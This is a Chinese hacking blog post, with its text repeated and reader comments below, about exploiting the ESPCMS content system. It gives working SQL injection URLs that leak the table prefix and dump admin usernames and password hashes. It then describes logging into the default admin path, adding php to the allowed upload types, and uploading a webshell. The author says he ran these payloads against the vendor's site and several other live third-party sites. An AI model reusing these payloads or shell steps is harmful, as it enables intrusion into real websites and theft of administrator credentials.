易思企业系统Espcms注入漏洞+后台拿shell

作者:阿峰

博客:www.afeng.org

今天下午看到seay发表一篇文章,【Espcms 通杀 SQL注入漏洞分析附EXP+拿下官网】



下载了他的exp,找了几个网站,都没有爆出来,成功率很低...,如图

我就找他调侃了一会,

刚开始他说也不知道是怎么回事,后来听他说知道了…不知道他是否更新了…

关于漏洞文件和细节我就不说了,根据他的注入语句我重新修改了一下。

爆前缀:

/index.php?ac=search&at=taglist&tagkey=%2527,tags) or did>1 and 97=ascii((seselectlect mid(username,1,1) frfromom espcms_admin_member limit 1)) limit 1– by afeng



有图有真相,先来测试一下espcms的官网吧,如图:

看到了吧,前缀是espcms…然后继续爆用户名和密码,无果。就去问了一下seay,他说官网已经修复了,好吧。

我们再来看看其他网站是如何的呢?

爆用户名和密码:

/index.php?ac=search&at=taglist&tagkey=%2527,tags) or(select 1 from(select count(*),concat((select (select concat(0x7e,0×27,username,0×27,password)) from 前缀_admin_member limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

比如官方的前缀是espcms,那么在爆用户名和密码的时候,语句中的前缀二字要修改为espcms。





测试了三个站,成功率还是蛮高的,如图:

————————-分割线———————————————

————————-分割线———————————————

————————-分割线———————————————

我高高兴兴的拿去破解md5,次噢,提示您输入的密文格式不对,我仔细数了数33位,

第一次见,给泼了一盆凉水…我对比了一下这三个MD5,我惊喜发现最后一位都是数字1,

果断删去最后1位,再解,提示收费,好吧,果断购买。

网站的账号和密码,咱都有了,该进行下一步了…

易思ESPCMS默认后台地址:/adminsoft/index.php

后台拿shell很简单,系统设置–图片功能设置–修改上传类型,添加php。

直接上传网马或者一句话,都可以…

提权就不说了…

博客:www.afeng.org

今天下午看到seay发表一篇文章,【Espcms 通杀 SQL注入漏洞分析附EXP+拿下官网】

下载了他的exp,找了几个网站,都没有爆出来,成功率很低...,如图

我就找他调侃了一会,

刚开始他说也不知道是怎么回事,后来听他说知道了…不知道他是否更新了…

关于漏洞文件和细节我就不说了,根据他的注入语句我重新修改了一下。

爆前缀:

/index.php?ac=search&at=taglist&tagkey=%2527,tags) or did>1 and 97=ascii((seselectlect mid(username,1,1) frfromom espcms_admin_member limit 1)) limit 1– by afeng

有图有真相,先来测试一下espcms的官网吧,如图:

看到了吧,前缀是espcms…然后继续爆用户名和密码,无果。就去问了一下seay,他说官网已经修复了,好吧。

我们再来看看其他网站是如何的呢?

爆用户名和密码:

/index.php?ac=search&at=taglist&tagkey=%2527,tags) or(select 1 from(select count(*),concat((select (select concat(0x7e,0×27,username,0×27,password)) from 前缀_admin_member limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

比如官方的前缀是espcms,那么在爆用户名和密码的时候,语句中的前缀二字要修改为espcms。

测试了三个站,成功率还是蛮高的,如图:

————————-分割线———————————————

————————-分割线———————————————

————————-分割线———————————————

我高高兴兴的拿去破解md5,次噢,提示您输入的密文格式不对,我仔细数了数33位,

第一次见,给泼了一盆凉水…我对比了一下这三个MD5,我惊喜发现最后一位都是数字1,

果断删去最后1位,再解,提示收费,好吧,果断购买。

网站的账号和密码,咱都有了,该进行下一步了…

易思ESPCMS默认后台地址:/adminsoft/index.php

后台拿shell很简单,系统设置–图片功能设置–修改上传类型,添加php。

直接上传网马或者一句话,都可以…

提权就不说了…

评论7次

膜拜楼主了,真心跪了,学得真不错 PHP

懂php,而且还学的这么好,说真的,挺羡慕你们的~~~~

都在搞这个?

昨天测试了一个瓷器的成功了

为啥撸主要在第二张官方网站的图片上打马赛克

。。。哥,你这个是老版本的才能这么爆,在Seay的文章已经说了,新版本“但是由于espcms默认配置是不显示SQL语句错误的,而第一条SQL语句查询出来的是count(*),即int, 更蛋疼的是只要第一条查询报错,第二条就不会执行。所以只有用第一条盲注来搞了。 exp爆出是N个0的是由于老版本没有过滤函数“

这个 md5 的方式 真让人蛋疼 见过 删位的 见过插位的 就是没有见过 加位的还是 一个 固定的字符 我的神啊 这尼玛